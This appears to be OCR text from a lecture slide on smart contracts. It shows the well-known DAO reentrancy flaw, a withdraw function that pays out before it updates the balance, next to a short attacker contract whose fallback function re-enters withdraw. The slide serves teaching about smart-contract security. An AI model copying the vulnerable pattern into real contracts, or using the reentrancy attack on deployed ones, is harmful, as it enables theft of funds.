 Example 3: Smart contracts
Govern transactions, money transfers on a blockchain
Small programs (~100 lines of code)
contract DAO
{
function withdraw (uint amt)
{
if (credit[msg.sender] >= amt) {
msg.sender.call.value (amt) ();
credit[msg.sender] -= amt;
}
}
}
2
3
1
contract attacker
{
function ()
{
dao.withdraw (amt);
}
function attack ()
{
dao.withdraw (amt);
}
}